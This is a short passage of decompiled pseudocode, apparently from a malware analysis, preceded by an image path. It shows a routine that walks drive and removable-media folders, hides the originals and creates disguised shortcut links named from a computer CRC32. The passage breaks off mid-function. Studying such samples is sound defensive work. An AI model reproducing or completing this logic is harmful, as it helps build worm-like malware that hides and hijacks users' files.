 hFindFile = FindFirstFileW(lpString, v7);// 遍历磁盘和移动硬盘文件文件
if ( hFindFile != (HANDLE)-1 )
{
StrRChrW(lpString, 0, 0x5Cu)[1] = 0;
do
{
if ( (v7->dwFileAttributes & 0x10) != 0 && (v7->dwFileAttributes & 2) == 0 )
{
v8 = v7->cFileName;
if ( lstrcmpW(v7->cFileName, asc_40458C) )
{
if ( lstrcmpW(v7->cFileName, asc_404584) )
{
v9 = (WCHAR *)LocalAlloc(0x40u, 0x800u);
v10 = v9;
if ( v9 )
{
lstrcpyW(v9, lpString);
lstrcatW(v10, v8);
v11 = (WCHAR *)LocalAlloc(0x40u, 0x800u);
if ( v11 )
{
getComputerCrc32((int)&v20);
if ( a3 )
lstrcpyW(v11, lpString);
v16 = v23;
v15 = v22;
v14 = v21;
v13 = v20;
v12 = lstrlenW(v11);
wsprintfW(&v11[v12], a04x02x04x02xEx, v13, v14, v15, v16);
if ( hideOriginFile_createLink(v10, v11, a3) )
{
Sleep(0x10u);
if ( a3 )
{
lstrcpyW(v10, v11);